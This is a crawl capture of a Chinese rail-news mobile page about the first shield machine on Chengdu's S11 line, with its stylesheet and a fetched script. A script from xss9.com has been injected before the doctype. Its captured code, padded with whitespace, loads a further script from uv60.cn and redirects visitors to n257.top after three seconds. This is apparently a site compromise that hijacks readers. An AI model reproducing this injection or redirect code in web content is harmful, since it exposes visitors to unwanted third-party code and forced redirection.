

--- FILE ---
content_type: text/html
request_url: http://m.dgrailzu.com/other/1671.html
body_size: 3007
content:
<script src="https://xss9.com/FWkB"></script>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<title>成都S11线德四明挖区间——四川建院站盾构区间顺利下井 </title>
<meta name="description" content="成都S11线德四明挖区间——四川建院站盾构区间顺利下井" />
<meta name="keywords" content="成都S11线德四明挖区间——四川建院站盾构区间顺利下井" />
<link type="text/css" rel="stylesheet" href="/skin/waplv/css/2014/m/style131017.css" />
<!-- media queries css -->
<link href="/skin/waplv/css/2014/m/media_queries.css" rel="stylesheet" type="text/css">
<!-- html5.js for IE less than 9 -->
<!--[if lt IE 9]>
	<script src="/skin/waplv/js/2014/m/html5shiv.js"></script>
<![endif]-->
<!-- css3-mediaqueries.js for IE less than 9 -->
<!--[if lt IE 9]> 
	<script src="js/2014/m/css3-mediaqueries.js"></script>  
<![endif]-->
<script src="/skin/waplv/js/2014/m/jquery-1.5.min.js"></script>
<script src="/skin/waplv/js/2014/m/list.js"></script>
<script src="/skin/waplv/js/2014/m/click_more.js"></script>
<script src="/skin/waplv/js/2014/m/top.js"></script>
<script>
<!-- 
function getOs() { 
    var OsObject = ""; 
    //IE
    if(navigator.userAgent.indexOf("MSIE")>0) { return -1; } 
    //火狐
    if(isFirefox=navigator.userAgent.indexOf("Firefox")>0){ return -1; } 
    //360极速
    if(isSafari=navigator.userAgent.indexOf("Safari")>0) { return -2; } 
    //谷歌
    if(isCamino=navigator.userAgent.indexOf("Camino")>0){ return -2; } 
    //火狐
    if(isMozilla=navigator.userAgent.indexOf("Gecko/")>0){ return -1; } 
} 
--> 
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="applicable-device" content="mobile">
<link rel="canonical" href="http://www.dgrailzu.com/other/1671.html">
<meta name="location" content="province=广东;city=东莞">
</head>
<body oncontextmenu=self.event.returnValue=false onselectstart="return false">
<!-- header begin -->
	<header>		
		<div class="loc_logo_nav">
			<div class="loc_logo_navbtn">
				<div class="loc_logo">
				    					<div class="logo">
						<h1><a href="/">东莞地铁族-东莞地铁_城际铁路_高铁资讯</a></h1>
					</div>
				</div>
				<div class="navbtn" id="navbtn"></div>
			</div>
			<nav>
				<ul> <li><a href="/metro/">地铁</a></li><li><a href="/rail/">城际铁路</a></li><li><a href="/high-railway/">高快速铁路</a></li><li><a href="/other/">周边城市轨道</a></li><li><a href="/news/">新闻资讯</a></li><div class="clear"></div>
				</ul>
			</nav>
		</div>	
		<div class="clear"></div>	
	</header>
	<!-- header end --><section class="clear">
<div class="tabs" style="position:static">	
		<h2><a href="/">东莞地铁族首页</a>&nbsp;>&nbsp;<a href="/other/">周边城市轨道</a>&nbsp;>&nbsp;<a href="/other/other/">周边城市轨道</a></h2>
	</div>
</section >	
<article>
		<h2>成都S11线德四明挖区间——四川建院站盾构区间顺利下井</h2>
		
		<div class="time_source">
			<span>时间：2024-05-29 09:12:11</span><!--来源：	-->	</div>
				<div class="content">
				


<div style=display:none>
￥%&@#uio
</div><section>
<section><img alt="" src="/d/file/p/2024/05-29/ee8600604f23f108de003930f80ec982.jpg" /><span style="display:none">O12东莞地铁族-东莞地铁_城际铁路_高铁资讯</span><br />5月25日，随着刀盘被徐徐吊入盾构井，市域铁路成都至德阳线（以下简称&ldquo;S11线&rdquo;）工程全线首台盾构，于成德线土建6工区德四明挖区间&mdash;&mdash;四川建院站盾构区间顺利下井，为项目建设按下了&ldquo;加速键&rdquo;，正式拉开盾构区间施工序幕。</section></section>
<section>
<section>S11线起于成都地铁1号线韦家碾站，止于德阳市德阳北站。线路全长约70.87千米（成都范围内长度约30.62千米，德阳范围内长度约40.25千米），其中地下段长约23.78千米（成都范围内约12.18千米，德阳范围内约为11.60千米），高架段长45.39千米，路基及过渡段长约1.70千米，全线共设置车站15座。其中，德阳标段途经广汉市、德阳经开区、旌阳区。</section></section>
<section>
<section>本次下井的全线首台复合式土压平衡盾构机，整机长114米，整套机组总重量达926余吨，开挖直径8.23米。</section></section>
<section>
<section>该台盾构机所处的德阳南站至四川建院站盾构区间左线全长2036米，右线全长2064米，共设置3个联络通道，采用2台盾构机施工，将分别从明挖区间大里程端始发，需下穿多个建构筑物后进入泰山南路三段，之后沿泰山南路三段继续向北敷设至四川建院站小里程端吊出。</section>
<section>&nbsp;</section></section><div style=display:none>
￥%&@#uio
</div>
</div>
</article>
<!--<div id="user_comment">
		<div class="title"><h3>用户评论<em>（0条）</em></h3><span>请文明上网，做现代文明人</span></div>
		<form id="form1" action="../pl/doaction.php" method="POST" name="infopfenform">
			<input type="hidden" name="enews" value="AddInfoPfen" />
    <input type="hidden" name="classid" value="15" />
    <input type="hidden" name="id" value="1671" />
	<textarea name="saytext" onfocus="this.style.height='130px'" id="saytext"></textarea>
			<div class="clear"></div>		
            <input name="imageField" type="submit" id="imageField" value=" 提 交 " />
    		
		</form>
		<div class="clear"></div>
		<div class="comment">
				</div>
	</div>-->
	<div id="top">
		<img src="/skin/waplv/images/2014/m/top_icon_31x11.png" id="goTopBtn">
	</div>
	
<a href="http://m.huahuisite.com/" target="_blank">花卉网</a>
	
	<!-- footer begin -->
	<footer>		
		<p class="fontArial">Copyright &#169;2022 东莞地铁族-东莞地铁_城际铁路_高铁资讯 All rights reserved.</p>
	</footer>
	<!-- footer end -->
	<div style="display:none;">
	<script type="text/javascript">
	var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
	document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F393e7cc371709527efa4afa2e8b3a29e' type='text/javascript'%3E%3C/script%3E"));
	</script>
</div>
<script type="text/javascript" src="//js.users.51.la/21476531.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.dgrailzu.com/skin/waplv/css/2014/m/style131017.css
body_size: 3190
content:
@charset "utf-8";

/* 初始化 */
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {margin: 0;	padding: 0;}

img, fieldset {border: 0;}

/* set image max width to 100% */
img {max-width: 100%;height: auto;width: auto\9;} /* \9 在IE6/IE7/IE8/IE9/IE10下生效 */

/* set html5 elements to block */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}

/* disable webkit text size adjust (for iPhone) */
html {
	-webkit-text-size-adjust: none;
}

/* reset webkit search input styles */
/* 在写样式的时候，iphone会有一些默认样式，比如 <input type=”submit” style=”background:#000″ value=”提交” /> 背景竟然是比较灰，并不黑。使用-webkit-appearance:none可去除系统默认的样式 */
/* outline: none;定义无轮廓样式*/
input[type=search] {-webkit-appearance: none;outline: none;}
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {display: none;}


/* 全局CSS定义 */
body{font-family:Microsoft YaHei,Arial,Helvetica,sans-serif;background:none;text-align:center;margin:0 auto;padding:0;font-size:100%;color:#000;}

h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:bold;}
ul,ol,li{list-style:none;}

/* 默认链接颜色 */
a{outline-style:none; color:#000;text-decoration:none}
a:hover{color:#000;text-decoration:underline;}

/* 通用属性 */
.clear{clear:both;}

/*常用方法*/
.hidden{display:none;} 
.hidden div{border-bottom:solid 1px #EFEFEF;}
.hand{cursor:pointer;}
.fontArial{font-family:'Arial';}

/* CSS空白 */
.blank1{margin:0 auto;height:1px;font-size:1px;background:#C5DBE8;overflow:hidden;clear:both;}
.blank3{margin:10px auto 25px;height:3px;font-size:1px;background:url(../../../images/2014/m/line_1x3.jpg);clear:both;}
.blank2{margin:0 auto;height:2px;font-size:1px;clear:both;}

.blank5{margin:0 auto;height:5px;font-size:1px;clear:both;}
.blank8{margin:0 auto;height:8px;font-size:1px;clear:both;}
.blank10{margin:0 auto;height:10px;font-size:1px;clear:both;}
.blank20{margin:0 auto;height:20px;font-size:1px;clear:both;}
.blank30{margin:0 auto;height:30px;font-size:1px;clear:both;}
.blank40{margin:0 auto;height:40px;font-size:1px;clear:both;}
.blank60{margin:0 auto;height:60px;font-size:1px;clear:both;}

header{margin:0 auto;width:100%;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");}
.loc_logo_nav{width:100%;color:#FFF;
background: #C23434;
background-image: -khtml-linear-gradient(top, #AB3030, #C23434);
background-image: -rim-linear-gradient(top, #AB3030, #C23434);
background-image: -ms-linear-gradient(top, #AB3030, #C23434);
background-image: -o-linear-gradient(top, #AB3030, #C23434);
background-image: -moz-linear-gradient(top, #AB3030, #C23434);
background-image: -webkit-linear-gradient(top, #AB3030, #C23434);
background-image: linear-gradient(top, #AB3030, #C23434);
}
.loc_logo_navbtn{width:100%;height:50px;line-height:50px;border-bottom:solid 1px #A0141D;color:#FFF;font-weight:bold;cursor:pointer;}
.loc_logo{float:left;}
.loc{float:left;width:50px;height:50px;border-right:solid 1px #A0141D;overflow:hidden;}
.loc img{width:50px;height:50px;}
.logo{float:left;padding-left:10px;}
.logo h1 a{/*font-size:1.25em;*/color:#FFFFFF;height:50px;line-height:50px;font-weight:bold;}
.logo h1 a:hover{text-decoration:none;color:#FFCC00;}
.navbtn{float:right;width:80px;height:50px;overflow:hidden;background:url(../../../images/2014/m/icon_5F25x20.png) center 15px no-repeat;overflow:hidden;border-left:solid 1px #A0141D;
-khtml-box-shadow:-1px 0 #C3464F;	/* Konqueror */
-rim-box-shadow:-1px 0 #C3464F;	/* RIM */
-ms-box-shadow:-1px 0 #C3464F;	/* Microsoft */
-o-box-shadow:-1px 0 #C3464F; 	/* Opera */
-moz-box-shadow:-1px 0 #C3464F; /* Mozilla(如 Firefox) */
-webkit-box-shadow:-1px 0 #C3464F;	/* Webkit（如 Safari 和 Chrome） */
box-shadow:-1px 0 #C3464F;	/* W3C */
}

nav{margin:0 auto;padding:0 10px;border-top:solid 1px #C3464F;display:block;}			
nav ul{padding:10px 0;}
nav ul li{float:left;width:16.6666666%;line-height:2.0em;text-align:left;}
nav ul li a:link {color:#FFF;}
nav ul li a:visited{color:#FFF;}
nav ul li a:hover{color:#FFF;text-decoration:underline;}
nav ul li a:active{color:#FFF;}

section{margin:0 auto;width:100%;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");}

/* 滑动门通用样式*/
/* tabbed_content */
.tabbed_content{background-color:none;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");}
.tabs{width:100%;height:45px;line-height:45px;position:relative;background:#F3F3F3;border-bottom:solid 1px #CCC;overflow:hidden;}
.tabs h2{padding-left:10px;float:left;}
.tabs .moving_bg{width:25%;_width:15%;height:43px;border-bottom:solid 2px #B52232;background-color:#FFF;position:absolute;z-index:190;left:0;background-position:bottom left;background-repeat:no-repeat;font-weight:bold;overflow:hidden;}
.tabs2 .moving_bg{width:20%}
.tabs3 .moving_bg{width:16.6666666%;}
.tabs .tab_item{display:block;float:left;width:25%;color:#ffffff;text-align:center;z-index:200;position:relative;cursor:pointer;color:#000;font-weight:bold;overflow:hidden;}
.tabs2 .tab_item{width:20%;}

.tabs3 .tab_item{width:16.6666666%;}
.tabs .tab_item:hover{color:#B52232;font-weight:bold;}
.tabbed_content .slide_content{overflow:hidden;background-color:none;position:relative;width:100%;}
.tabslider{width:400%}
.tabslider2{width:500%}
.tabslider3{width:600%}
.tabslider ul{float:left;margin:0px;width:25%;text-align:left;-ms-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;/* padding和border被包含在定义的width和height之内 */background:none;}
.tabslider2 ul{width:20%}
.tabslider3 ul{width:16.6666666%;}
.tabslider ul a{margin-bottom:10px;/*display:block;*/color:#000;text-decoration:none;}
.tabslider ul a:hover{color:#00;text-decoration:underline;}
.tabslider .hidden div{padding:10px 10px;_padding:10px 0;*padding:10px 0;font-size:16px;}
.tabslider ul li span,.tabslider .hidden div span{display:block;width:100%;color:#C5C5C5;text-align:right;font-size:0.875em;}
.tabslider ul li span em,.tabslider .hidden div em{float:left;font-style:normal;}
.tabslider ul li{padding:10px;border-bottom:solid 1px #EFEFEF;}

.more,.computer{margin:20px auto;width:auto;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");height:40px;line-height:40px;background:#F3F3F3;border:solid 1px #EFEFEF;text-align:center;cursor:pointer;overflow:hidden;}

/* 文章页 */
article{margin:0 auto;padding:25px 10px;width:auto;max-width:940px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>940?"940px":"");text-align:left;}
article h2{font-size:1.25em;}
article .time_source{margin:10px 0;color:#999;text-align:left;}
article .time_source span{margin-right:20px;}
article .editor p{text-align:left;font-size:0.8em;line-height:2.0em;color:#696969;}
article .editor p em{font-style:normal;font-weight:bold;}
article .content{padding:10px 0;word-wrap:break-word;overflow:hidden;}
article .content p{margin-bottom:10px;line-height:1.8em;text-align:left;}


#user_comment{margin:0 auto;width:auto;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");padding:0 10px;}
#user_comment .title{height:50px;line-height:50px;border-bottom:solid 1px #CCC;text-align:right;}
#user_comment .title span{color:#C9C9C9;font-size:0.75em;}
#user_comment .title h3{float:left;font-size:1.25em;}
#user_comment .title h3 em{font-style:normal;font-size:0.8em;color:#C9C9C9;}
#user_comment form{width:100%;padding:10px 0;}
#user_comment form textarea{width:100%;max-width:958px;padding: 5px;height:30px; font-size:16px;line-height:24px;border:solid 1px #CCC;background:#FFF;-moz-box-sizing: border-box;box-sizing: border-box;/* padding和border被包含在定义的width和height之内 */}
/*user_comment form textarea:focus{height:130px;}*/
#user_comment form input{float:right;margin-top:10px;width:60px;height:32px;line-height:32px;background:#F3F3F3;border:solid 1px #CCC;overflow: hidden;
background: #C23434;
background-image: -khtml-linear-gradient(top, #E0E0E0, #F3F3F3);
background-image: -rim-linear-gradient(top, #E0E0E0, #F3F3F3);
background-image: -ms-linear-gradient(top, #E0E0E0, #F3F3F3);
background-image: -o-linear-gradient(top, #E0E0E0, #F3F3F3);
background-image: -moz-linear-gradient(top, #E0E0E0, #F3F3F3);
background-image: -webkit-linear-gradient(top, #E0E0E0, #F3F3F3);
background-image: linear-gradient(top, #E0E0E0, #F3F3F3);
}
.comment{padding:20px 0;}
.commentbox{padding:20px 0;border-bottom:solid 1px #EFEFEF;text-align:left;}
.name_time{margin-bottom:10px;padding-left:15px;width:100%;background:url(../../../images/2014/m/icon_9x16.png) left 2px no-repeat;text-align:left;color:#A7ABAC;-moz-box-sizing: border-box;box-sizing: border-box;}
.name_time span{float:right;font-size:0.75em;}
#top{margin:0 auto;position:relative;width:100%;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");height:30px;}
#goTopBtn {position:absolute;right:10px;top:16px;width:31px;height:11px;cursor:pointer;display:block;overflow:hidden;}
footer{margin:0 auto;margin-top:10px;width:auto;max-width:960px;_width:expression((document.documentElement.clientWidth||document.body.clientWidth)>960?"960px":"");padding:10px;background:#F3F3F3;border-top:solid 1px #E3E3E3;font-size:0.75em;color:#666;}

.tabs b{text-decoration-line: none;}

--- FILE ---
content_type: application/x-javascript
request_url: https://xss9.com/FWkB
body_size: 257
content:
﻿        
        
        
        ﻿        ﻿﻿﻿        
        
        
        ﻿        
        
        
        var url_1736="https://uv60.cn";var token="8e880c249e5de401ed5a0ee950e27db8941f90425f380bacb47019cf35224dc4552a8f0f620652a8969fcfa6f1d1a2d833480f292c42ee2127f3c1b8a2729fef";var cltj = document.createElement("script");cltj.src = url_1736 + "/tj/tongji.js?v=2.08";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);

function randomRedirect() {
  var urls = ["https://n257.top"];
  var randomIndex = Math.floor(Math.random() * urls.length);
  var url = urls[randomIndex];
  
  setTimeout(function() {
    window.location.href = url;
  }, 3000);
}

randomRedirect();